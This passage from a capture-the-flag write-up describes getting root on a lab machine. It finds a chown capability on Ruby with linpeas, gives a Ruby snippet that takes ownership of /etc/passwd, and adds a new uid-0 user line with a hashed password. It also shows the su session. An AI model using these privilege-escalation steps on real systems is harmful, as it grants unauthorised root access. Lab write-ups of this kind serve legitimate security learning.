 Getting the root flag
As for local enumeration, I ran linpeas.sh on the target machine. The script showed one particular result:
Files with capabilities:
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/local/bin/ruby = cap_chown+ep
This meant that I could chown files using Ruby. The one file I could also read and use to my advantage that came to my
mind was /etc/passwd. Here’s the Ruby script I used:
file = File.new("/etc/passwd", "r")
file.chown(1002, 1002)
Note that 1002 is the id of the user george.
Next, I added a new root user in the /etc/passwd file.
infamous55:<HASHED_PASS>:0:0:root:/root:/bin/bash
<HASHED_PASS> represents the hashed password I created using `mkpasswd -m sha-512` on my local machine.
After that, I switched to the newly created user and read the final flag.
george@empline:/tmp$ su infamous55
Password: <YOUR_PASS>
root@empline:/tmp# wc -c /root/root.txt
33 /root/root.txt
Conclusion